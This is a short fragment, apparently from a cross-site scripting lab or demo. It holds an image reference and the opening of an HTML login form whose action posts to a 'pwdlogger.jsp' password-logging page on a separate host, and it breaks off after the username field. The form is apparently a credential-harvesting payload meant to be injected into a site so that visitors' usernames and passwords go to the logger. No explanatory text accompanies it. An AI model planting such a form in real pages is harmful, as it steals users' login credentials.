 <form name="loginForm" method="post" action="http://192.168.50.167:8080/Testxss/pwdlogger.jsp">
<table>
<tbody>
<tr>
<td>
<div align="right">User Name:</div>
</td>
<td>
<input name="username" type="text">
</td>
</tr>